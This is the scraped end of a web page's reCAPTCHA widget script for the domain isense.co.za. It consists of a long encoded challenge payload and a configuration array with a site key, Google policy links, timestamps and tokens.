8OjSwDCoiUnYjk3wrHClRQ9VB8/T8KvA8Oewr05wpxqWcKPJTnCjlfCt8K4FB3CgUxnH8OYwoDDqVfCpsK6w4ZHBz/Dk8Okw5nDgFIUwqXDv1rDu8K/wo/[base64]/ChgJEw6pdw6bDuMO4SMKDUlkSwrzCi8KXPx5/w7s/w7JaaGfCr8Obw5wkfMO6wofDhSB1H8O+wp/DjWBowrtHK8OCaHvCikHCsMOPw5p4w67CrcK/[base64]/CgyE3woYhwrfCu8O3ecKSw5LClnbDgMKrG0IHJ8KRw7PCsScedyvDiVzDiw5kwqzDsMK/[base64]/woRuZMOQw57DncK7w5DDggELwqptwpXDtMOBGW49w5fDu8O4wqvDhDLCkMOfMQxHwqBlbwwVw4TDsgIdw7p4w5UFR8KjQ3ERwo1+EsOyw7UPE8KKwp/DgsOawpYPw6/CjMOHd8Kdw5XDvMOvOsO3ScK2w7wpwoTCgxFtEknCsBclIzbDrMKawozCh8Obwp/[base64]/DmsOyw6bCgcOLwpzDqAAywqXCjMOZw4RBCsK6wqhsw5/DtGLCuMKywpbCmnoww60fwrzClgvCvMKYw7w5JcKnwq7CpcOrXwDDlC9vw6XDp3RFTsKdwp8QAlbDusKEWGHCssOZVsKQNMKWIMKsOjDChMK4wqfDlcKlwobChRhDw6tFwolMwp8eUMKtwr0aN2fCjMOCRWPCvS4MJhsmEgrDp8Kqw4/[base64]/Dl8KoR8KkwqFywppnwqh9DcKxwodMVMOAUDBqw6ldw6TDnQbDhVgVJHnCjEbDrjNPw7E0wqfChyYxw7LDn8KuwoIjC3zDnWbDtMK/JX7CicO3wqZKbMOYwrLDiGMlw69Mw6TChsKUw6Bdw4NXOgrCnAg7wpdewqfDl8OYWHjChW9GBUfCo8OOwoIsw6XDgTvDmsOtw6jCoMKFPnlowoVqw4QKLMOLWsK2w7/CgMOiworCvsOKw70nc0PCl1RKMWVXw6d0e8Kiw7pRw7BHwoTDusKiUcOHBDTDhVHDrHnCiMO9TUMWw7bCisOFRkfDpQcBwrTCtcKUw63Dq1kwwoE7B2jChcOMwrFmwot4wqw6wqrCvRXDocOoeSXDvlMABm/DtMO0w6zCpcKlaFtcw4nDr8OxwrZzw7QYw6h7FCHDhmfDs8KiwpvCkcK0w5gvw7zCnX7CqQIZwqbCg8KLBxxHw6Avw7nCmGcIdsOGQMOmUMOLXcOtwr/CqCTDqcOyw4zDhVsPMcK6G8OnAVfDiVppQ8KKD8KYw6XDj2ElAi/DisKAwp/DhsKywqU1KBnDiCXCuEYNEXNrwpp4RsOrw7fDl8Kawp7CusOuwoLCrsKnG8KPw7cYCsKaOws2b0bCr8Onw7EOwqQqwokBb8O0wozDuwNgwoIjaV9PwrRDwptfBMKJQsOrw6/CqcOnw519w5TCmsOywp7DvMO7fDbCuC3DuwghUiZhGmvCkMOnXMKmXsKqDMOOMcOOP8OhKMO9w4nDrQE2UMKybGAOwqLCmQLCrsKtwrHCoGLDmBUkw6Aawo/Cuho9wp7CuMOnw6nDrGTDv3/DtDzCk1Uxw5nCp2AUHcKsXynDqsOqGcKEw6vCky8YQcK6P07CvUHCnB8jwpNTw6LCtnrDm1HDqFzDnm18VsOyFcOYA8O+YSHDhMO/w64ew4PDl8Ocw4zCmcOSwpXDn8OtwqrCrsOiwphNblYqTljCiMKrPmNewoI4w6wMwpzCjBDCp8K/H3zCqxTCvlLCijBeaDbDtC1SdBQnwqI5w54kU3DDqcOIwqbCrcONNjsvwpJyBsKGw6I/wqFGXcKAw5DCqAIaw7gQwqjCpwd9w7AvwrDDrTvDoETCscKOwrzCn8KJa8OswqjDlEF9wpwWwrhNwolnZsOdw59uC3dyEjfDomfCsMOTw43ChQfDpcKnFjHCq8Kww53CicORw5/[base64]/DMOqwqNFwoNlw7cSwoVkKcOGZDDCn15jw6IZHX13J0bCjcOCwp8QcsOKw6/[base64]/[base64]/CiFsswrVFOh/Diz/Dh8KgLcO3wrvDvnbCpcO2wrURwr8PwrhEI3TChHsDKMOlwpshbm3DjsK5wpF0w7F/[base64]/CnG7Cp8OBwrzCtB/ChsKLwr3Cg1bDkDXCjsOOw7PCnMKueMOfScKgw5ZTEsKqwq8yw7/CocOhXsOvwpbDrFIswoDDjQ9Qw6Uuwo/DlR5yw5HCsMKJw7Rpa8K9LsOEBSrDry8IZmhwR8OsfcOjwqsdfk7CkgnCnzHCqMOjw77DoSw+wqrDjGbCpB/Cv8KVAcOFUMOvwq/CoMO7DMKbw67Cg8O4JsKYw69hwoAdOMKLHMKJUcOFw5wKZRjCjsOzw5bCtVpWOx3DkMKqWcKDwpw/[base64]/w6IZWg5QN8KBwp4Aw4XCi1EtNXHDoTUFwrzDqcOLwrUTwr3CuAByScOEWMKAeHwswoINw6DDi8OiC8OPwpcbw446UcKFw7E/UwpGNsKqFcK0w5/CtsOwOMOeUkTCiHp5EwIMXjdSwrTCrsOZAsKMIMOyw7XDqjXColDCkwF9wp1Ew4DDnkwnFxJ5U8OSbj5uw7zCgH/[base64]/DnWzDmFDDvSHCpsKYUlsgOHc/NHgqacKlw4tjCxUvfMOfaMOaOcObw44wexVnEiF4w4TCmMOKCQ4zMBrCkcKnw44cw5/DhiZUwrwzeBsUUcKCwoRXPsKDHjpRwoDDs8OAwrU+wqBaw75rUsOEw6DCtcOiZsOuYmtqwpnChcO8w4LDtX7DjQbDvcKuQMOSEF0Lw5TCocK9wqA2CF0owrHDgH3Ck8OjWcKPw7xJSzzDqzrCq0RpwpxAIEJiw7p/[base64]/CvsK9VcOHHxF6w7XCsScsOi9Awo5ew5vCgsOUwprDq8OVwrPDtUrCqsKlw6EBw4Ulw61XMcKiw4fCokTCni/CnhpCAMK2MMKkPm4aw4wLfcOIwqEBwqJtfcKww4IFw4Z4WMORw6xkBsOtH8Orw7kfwrMiAcOswphiMQNxbmRhw4YiBTHDnlNHwonDikvDtMK+dQnCr8KgwoDDm8OmwrhJwoZ6Bmw/[base64]/ChsO9w5QTZMKwwr0Mw5bCmA3Chi9Hw4/Cl8OjwqM9w5YYJMKMwqQDCH1KbsK5fj7DmDTCnsK5wrpOwo03wrXCvnDCkgYAXGwdDcOHw43ClMOpw6dtZUsEw7kzCirDv14xdHUZw6ZOw6NxE8KOFMKbL0DCncK+a8OtLMKUfXrDqVJwPzJfwqNOwoISMWEMEnE6w6/CmsO5NMOEw4nDocOZWsKqwrrCsRwuecKuwpRXwrFuQiDDmTjCp8OLwpzCksKGwqPDvxdww6vDs39bw40TemtGQMKoScKKFsKtwqvCqsK2wrXCn8KAXEg6w5saVcOBwqnDoEcbMMKaaMOxQMKhw4nCksOBw5vDi04tYsKzKMO+YmAxwqTCocOgIMKmYMOtcEQSwr/CpAl0FlMtw6vCqjTDvcOzw77Cn3rDpcOKBWbDvcO+FsOmw7LClEZZHMK6JcO3JcKkS8OYw6vCvWzCtsKIIVYAwqBrBsOwEyM/BcOuNMOZw6/CusKzw4vCu8K/[base64]/CmsKnQHoZP8K+wrHDuS1xwqxuSMKWH8OZfi/CpSURNRbDqWlSw7YfJsKSScKMwrvDrlHClGXDscKldsKowovCnWLCgGrCgnXDuCp0LMK7wpvCojhYwrljwrvClgcEAnY/[base64]/CuHHDiVoVRHQ5w6UnDX7CjMKVw75OOS1GZgUcwptTw7ARDMKkLxRawr8zw5RtQhrDlMOxwoRkw4XDgV1yX8OKY1tDVMO7woTCpMK9fsK/[base64]/DpMKxwqMmZgzDlMOsLsOQScOjw7cLw68bCz7Dh8K1e8OpJsK1BGDDsA08w7PCncOhPB3CgWXCii9lw7XCkS4ZFMOvG8ORw7zCul42wp/Dq3zDqGrChWvDsRDCkR7Dm8KfwrkvQsKZUn7Dt3LCkcO/X8OfeC3DswDCiivDrDLCosOeIgVNwoZbw7/Dj8KMw4bDkmHCicOVw6rCk8O+VzXCmR/Dp8KpCsOjc8KIdsKCY8KBw47Dn8OEw7VrVF/CrQPCjcOBasKqwpvCv8O2QGl+WcOcw5luSy88w4Z7NBjCqcOPH8Krw5oNMcOlwr8wwozDq8OJw7nCksOSw6PDqcKWFx/Ch3oww7XDlxfCiVPCusKQP8OAw7Z6KMKEw7VVScKcw4xvfCMFw6htw7DDksO9wrvCqMOoajJyVsOzwqjClVzCucOgSsKBwqrDpcOVw6PCjQ3CoMOowrlHPsKKAV4POcOZIkTDj1Q4SsKiNsKiwrNGOcORwq/CsTMEDUgDw6kLwpbDqsOWwpTCtcKOShsUT8Kgw6cBwoXCjARHVsKlw4fCvcObB2x/TcOHw69gwq/CqMKdMWTCvW/CgMKew4spw4HDv8KZA8KPYADCrcOOEk3DisOCwqHCi8Klwoxow6PCncKabsKlZcKBT0bCnsOYZMKFwoQFQQNCw7XDv8ObJmgwH8OCw6sRwprCoMOBLcO/w7MGw7IqSnBhw79/w69kEhJOw6QtwpHCvMKwwoPChcOTM0fDpgXDgMOPw5Iuw49VwodNwpEyw4xCwp/DisOVcsKKc8OKcD4Zwo/ChsK3w7zCp8O5wpxHw5nDmcOXUzwkHsKYPcOJM2ccwpDDtsO5KMOlVmMPw7fChzHCoU5yHsKpcxFuwoLDh8KvwqTDgQBfwpECwqzCtmLDmhLCo8Oow53CigNnZMKHworCrQzCtTg9w4F6wp/Dn8K/[base64]/[base64]/w6fDgEYfwo4Sw4E2w7diGzLDugEwIcOxwprCnQLChis8IBTCq8KmS8Kdw4PDnybDs1JqwphLwoPChzfDsSHDg8OYCsOmwrkyO13CtsOBFMODQsKqR8OQfMO5FsKFw4/CgHVUw6lyUEUZwo55w5g6DEQqKMKmAcOKw67Du8KcLHDCshZFUC/DihrCln7CoMKiQMKdTFvDvzpaY8KxwofDn8KTw5IwVH1BwrgDPQbDmGplwr9zw6pYwoDCmH3DmsO/[base64]/DgcOJwp7DvEBWYhDDscKve8OUwp1SVmFrw5FsDVDCv8OCwqvDnsOKFQfChjTDrDPCq8OIwq0udgPDpMOTw5oIw5XDr2oGKsO+w40yB0DDnF5Mw6zCjcOVM8ORQMKfw6MME8Ohw7/[base64]/[base64]/Dl8OYw444wojCi3xUW8KsI8Kiw6RuKjzDnjM8w6t2EMOxwpwKEknDlMKCwpk4HC0uwqXChg8vKH8Fw6JVU8KidsOBNWQEScOhPwHDhXLCrwo1HAh+aMOzw6TCsU11wrt7LkI6woYjYU/CkS7CmsOLN3JZbcOFDMO4woYgwo7CicKtdkB9w5rDhnB6wpxHCMOKdB4cUBFgfcOyw5/Dh8OTwp3CicOpwpZLw4daYBHCp8KGb3DDjClNwpk4QMKLwpfDjMKnw4DDvcKvwpISwqhcw4fDvMKedMK7wpDCrQ9XbG/[base64]/[base64]/Dv8KzTyPDkExKKFbCvsOJd8KOwq4BwrDDlMO9OzNXIsOfM0htSsK9dH/DvDpdw6rChVJGw4LCvATCtzQ7wrsawqrDoMOIwrDClRQoVMOORsKwYCJBADzDqhLClsKHwoLDvD9Fw7HDjMO2KcOeKsOuecKNwqrCn0zDvcOow6Rxw7hHwpbDqSXCjnkQHsOyw5/CmcKDwogyYMOLw7vClcOyGQXDnEHDkSfDuXcjdkXDq8O0wpRZDGHDgBFfLFo6wqFDw5nCjAhYQ8OjwrN6X8KwSDMyw7EMYcKRw7kQwoALYkZ8EcOXwrUeJ3DDmsKKV8Knw50/WMK+wpU4LVrDlULDjETDsBnCgFliwrQ8SsOuwqo7w6QNTVzCncO/UsKWw4XDsx3DkBtQw5rDhkvCo33CisO1wrHCrx5UV3fDtsKJwp9BwpBYCMOCbEzCoMKowoLDljE0EV/[base64]/Dk1TCiMK8wqrDqcKlwoTDn8Ovw4hTFSzDvH1bwq1dDcOhw69oDMOWSgV6woEGwrR+wq/DqVHDoiXCmQPDlFFHVgRsHcKMUSjDhMOdwr50AsOVIsO0wofCmk7Cs8KFX8Otw61OwpAePFQYw61Nw7YoN8OXVcOAemFJwqfDhMOvwqDClcO1D8OawqrClMOcG8KHAnHCoxrDggnDvk/DuMO/w7vDgMOrw4jDizptPS4IVsKXw4TCkSZqwqZfYzrDmjrDtsOywqvChT3DlF3Cl8KXw7zDncKhw5bDiyUiaMOFU8K6OwXDlRnDjFPDkcOaaBPCrjllwol/w7nCrMKcJFUDwo8ew63CgkvCmU7DmAjCv8O8Xg7CsWRuN0I1w4xLw4TCrcO6fxZ7w4M4dF4VZ10ILgrDosKpwrHDlQ3DmldAbgphwpvCsFvCqizCk8OnXVnDtMKaQhrCp8KqMTIeLz13BURTHk3DmR1twrMRwoVPTcORBMKAw5fDqRZAbsOpTF/DrMKBwpXCh8KowofDg8O0wo7Ds0TDo8O6PcKzwqkXw43CvzXCi1fDn1hdw4JHC8KmT2zDhsOyw74UdcO4K3jCj1I9w7nDrsKdVMK3wrtRCMOKwqRdcsOmw54kT8KlNcOkJAhewonCpgLDhMONasKDw6/CvcOcwqROw5vCuUbCu8Oswo7CtkvDvMKkwodow5zDhDJZw6ByLlbDvsKWwo/CigE1YcOFbsKoIhhVO3zDv8OCwr/Dn8Kywqldwq7Dm8OQExU4wr7ClGPCg8KDwq05EcK6wpLCrsKEKiTCtMKvY0nCrDYNwrbDoCkkw4BVwpQow7Itw4nDhcOrAsKzw7VhTy46eMOSw6pXwqk+dyNfPCTDi3TCim92w4/Dqz9pG1EUw75mwo/DksOKLsOBw5PCisK5L8OkLsKgwrc+w6rCpGt2woBTwp4wHsOXw6DCksO6f33CkMOKwotxJsOmw7zCqsKaC8O7woB8c3bDrxwow5vCoQbDjcK4HsO7KwJXw5/[base64]/[base64]/[base64]/CrcKBwqQSwqI/w43DkGARw5YAeSsew4fDmGEuL0Enw6/DhUo1Sk/DocOaVRrDicOkw5dLw55lXMKgWQtHe8OoLFh6wrN7wroswr/DjMOlwoMhERVbw6tQMsOKwoPCuklgcjR/w7UJK1nCrMKJw5pCw7cZwoPCosOtw4l1w48ewqnDsMKQwqLCrVvDjMO4fgFLXUZNwqd2woJEZcKSw5zDqFMtEjLDosOWwqFhwohzdMKIw7owTk7DhhNywrotwpfCv3LDv3gvw5/DvF/CpRPCn8KBw5JxPz8Cw5BLasKrUcKgwrDCjH7Cm0rCsR/[base64]/DlEjCgcOyw6QowrvDlAbDpH9YdMKZw6tGwpLCt8KKw7jChl7DjcKXw7lNRRbDgcOqw7vCh0jCjcO6wq7Dgy7Cj8KsWcO/Q3VyO3LDkFzCk8KdccOFEMKZfGlBVShuw6oxw7jDr8KkNsOqEcKiw5B/QwBYwpIYCRjDhhtzO1/[base64]/DnMOhM8KjwoEzwqbDvk4RSz4IJETCl0RfMcOSwpd7w692woFuwrnCvMOZw511VlcnRcKhw45JYsK9Z8OdLBzDuEgGw73Cs2HDqMKNCmHDtcOvwqDCknoww4nCjMKFfcKhwrvCvG9ddz3Cv8KWw6LCrsK6JwtqbBdzT8KGwq/Co8KMw7/Ck3LDmgrDhcOew6XColItY8Ksf8OmQnp9bMOTwosSwp0LTFnDpcKEFWFPJsOiw6PCh1x/wqpyJF9gXmTCqj/CvcO+wpbCtMOiGlTCkcKhwpfDj8OpFwtdB3/CmcOzPnHDvQ0/woN9w50CNSzDksKdw5lQNTA6GsKAwoNPKMKOwpl8L2smXg7DmwQIfcObw7E/[base64]/Dk8KzBsOowr/Cv8OBNictJCnCtCoUMRdeLsKyw7prw6kTGzAFY8O1w5wjd8Olw4xsSMOPwoMXw5XDlXzCtgxMSMKAw5fClcOjw4bDhcOxwr3Dt8K4w7rDnMKcwox+wpMwOMOPbcKkw79Hw7/CtCJXKVYYK8OgFGJ4esORDiDDqRpsVlRywozCn8O5wqDChsKkdMK3Z8KMZHVZw4Vgw6zColE+asKDU0XCmHPCg8KwP1PCnsKRMsOzUgADEMOsI8O3FiXDmTNBwpw0wqoNZMOnw6/[base64]/DrsOVJTJ2wpxSw5tIEMKSS0UQw4rDnX1CwrjCsFoFw6zCiMKrWlBvc1RBLg8ww5/DmsKkwocbwrrDk3DCnMO+EMK9dWDDmcObJ8Kyw5zCukDDssOuacOrEG3Cj2PDosOQNHDDhgvDgcOKCcK/[base64]/Ci0liBnlwLsOTXy7CpsOBwpjDmyUXCMO2QifCpynDjcKwOVhEwp5rLGzCtGJtw5DDkxPCksOUWyPCiMO+w4onBsKrBMO5QHPCjzgVwo/DigbCuMK0w7PDlcO7NUl7wq5Qw7AuGMKTA8O6w5bCj2Vaw53DpjBTw63DtEXCoGkswpAcOMOeSMK1w78TLRTCimo7KcKGA1zDn8KYw6JCw41yw6I9wpTDhMONw4PCgEDDkH9dCcKATHpHbk3DvzwLwpvCgC7Cj8OuBBUJw6wjOWd9w4fCkMOKDk/[base64]/CjXDDkinCgsKLSF3DlMKtc8Oaw7NGUApsVArDvMKeVG3Dtm8Lf2lSBw/[base64]/dHhXMsO+woAJV8KkwqPDscKCwr/DoBw+w7h0cnpSG8OWw4nCl0c9OcKcwq/CkkNEHEjCqRwscsOnBcKiYx/DpMOAMMKnwo4jw4fDiwnDlB9DDlE\\u003d\x22],null,[\x22conf\x22,null,\x226Lc3dlgpAAAAAAfHh9dsHKK2QWK2b82uWRzfq1yY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,709],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.isense.co.za:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22T/FoKYWZKYDMDciAV/q83M9/msrwFFvQVO7NlKrVqho\\u003d\x22,1,0,null,1,1769907119438,0,0,[40],null,[245,86,131],\x22RC-UB8Zh9RYGUHfsA\x22,null,null,null,null,null,\x220dAFcWeA7JA1kcTA4LHvzM4iQCf-UgplZvaB80o-268q6RwnwHtOPJlag43raqhqUL-60VTYV1fju_IdiJpkB64hMqVTO-1BKnQg\x22,1769989919384]");
    </script></body></html>